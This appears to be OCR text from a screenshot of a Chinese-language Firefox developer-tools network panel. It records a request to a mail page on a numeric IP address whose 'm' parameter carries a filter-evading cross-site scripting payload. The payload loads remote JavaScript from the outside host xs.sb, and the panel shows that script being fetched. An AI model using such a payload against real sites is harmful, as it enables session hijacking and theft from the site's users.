 59.63.200.79:8082/index.php?c=mail&m=<sCRiPt/SrC=//
120%
13
可将书签放在书签工具栏上，方便快速访问。管理书签...
Mail/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
404 GET 59.63.200.79:80... index.php?c=mail&m=<sCRiPt/SrC=//xs.sb/2 BrowserTabCh... html 1.58 KB 1.32 ...
301 GET xs.sb 27Qb script js 2.35 KB 4.56 ...
404 GET 59.63.200.79:80... favicon.ico FaviconLoader.... html 已缓存 209 ...
200 GET xs.sb 27Qb script js 2.55 KB 4.56 ...
消息头 Cookie 请求 响应 耗时
过滤消息头 拦截 重发
GET http://xs.sb/27Qb
状态 301 Moved Permanently
版本 HTTP/1.1
传输 2.35 KB（大小 4.56 KB）
Referrer 政策 no-referrer-when-downgrade
响应头 (645 字节) 原始
alt-svc: h2=":443"; ma=60
Cache-Control: max-age=3600
CF-RAY: 603866b85b8a42ea-LAX
cf-request-id: 07171e8739000042ea7e3ea000000001
Connection: keep-alive
Date: Fri, 18 Dec 2020 11:04:07 GMT
Expires: Fri, 18 Dec 2020 12:04:07 GMT
Location: https://xs.sb/27Qb
NEL: {"report_to":"cf-nel","max_age":604800}
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report?s=hDK%2BPttZ9CY
VVkY%2BwWsQqCX01GJU%2BUWpiHID8ZYbBAixs9qq5t028CPyrnZ%2FzCU7%2B6F5Xa3u
0p%2Fp5jjW%2FiTA6nM6eHEB6w%3D%3D"}],"group":"cf-nel","max_age":604800}
4 个请求 已传输 10.64 KB / 6.48 KB 完成：1.82 秒 DOMContentLoaded: 290 毫秒 load: 2.07 秒